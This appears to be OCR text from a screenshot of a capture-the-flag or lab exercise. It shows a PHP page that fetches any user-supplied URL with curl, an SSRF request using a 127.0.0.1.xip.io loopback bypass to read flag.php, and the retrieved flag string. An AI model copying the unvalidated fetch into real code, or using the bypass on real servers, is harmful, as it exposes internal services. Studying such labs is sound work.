 不安全 | 47. .72:8848/ssrf.php?url=http://127.0.0.1.xip.io/flag.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima...
<?php
highlight_file(__file__);
if (isset($_GET['url'])){
$link = $_GET['url'];
$curlobj = curl_init();
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($curlobj);
curl_close($curlobj);
// $filename = './curled/'.rand().'.txt';
// file_put_contents($filename, $result);
echo $result;
}
?> flag{c4ca4238a0b923820dcc509a6f75849b}